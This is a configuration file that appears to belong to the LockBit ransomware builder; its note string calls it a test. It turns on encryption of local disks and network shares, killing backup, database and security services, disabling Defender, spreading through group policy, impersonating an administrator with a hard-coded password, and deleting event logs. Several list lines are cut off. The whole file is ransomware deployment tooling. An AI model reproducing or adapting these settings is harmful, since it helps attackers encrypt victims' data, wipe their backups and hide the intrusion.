 1 {
2 "bot": {
3 "uid": "00000000000000000000000000000000",
4 "key": "00000000000000000000000000000000"
5 },
6 "config": {
7 "settings": {
8 "encrypt_mode": "auto",
9 "encrypt_filename": false,
10 "impersonation": true,
11 "skip_hidden_folders": false,
12 "language_check": false,
13 "local_disks": true,
14 "network_shares": true,
15 "kill_processes": true,
16 "kill_services": true,
17 "running_one": true,
18 "print_note": true,
19 "set_wallpaper": true,
20 "set_icons": true,
21 "send_report": false,
22 "self_destruct": true,
23 "kill_defender": true,
24 "wipe_freespace": false,
25 "psexec_netspread": false,
26 "gpo_netspread": true,
27 "gpo_ps_update": true,
28 "shutdown_system": false,
29 "delete_eventlogs": true,
30 "delete_gpo_delay": 1
31 },
32 "white_folders": "$recycle.bin;config.msi;$windows.~bt;$windows.~ws;windows;boot;program files;program files (x86);programdata;system volume information;tor brow
33 "white_files": "autorun.inf;boot.ini;bootfont.bin;bootsect.bak;desktop.ini;iconcache.db;ntldr;ntuser.dat;ntuser.dat.log;ntuser.ini;thumbs.db;GDIPFONTCACHEV1.DAT;
34 "white_extens": "386;adv;ani;bat;bin;cab;cmd;com;cpl;cur;deskthemepack;diagcab;diagcfg;diagpkg;dll;drv;exe;hlp;icl;icns;ico;ics;idx;ldf;lnk;mod;mpa;msc;msp;mssty
35 "white_hosts": "WS2019",
36 "kill_processes": "sql;oracle;ocssd;dbsnmp;synctime;agntsvc;isqlplussvc;xfssvccon;mydesktopservice;ocautoupds;encsvc;firefox;tbirdconfig;mydesktopqos;ocomm;dbeng
37 "kill_services": "vss;sql;svc$;memtas;mepocs;msexchange;sophos;veeam;backup;GxVss;GxBlr;GxFWD;GxCVD;GxCIMgr",
38 "gate_urls": "https://test.com/",
39 "impers_accounts": "Administrator:test@123",
40 "note": "
41 ~~~ Testing the LockBit builder~~~"
42 }
43 }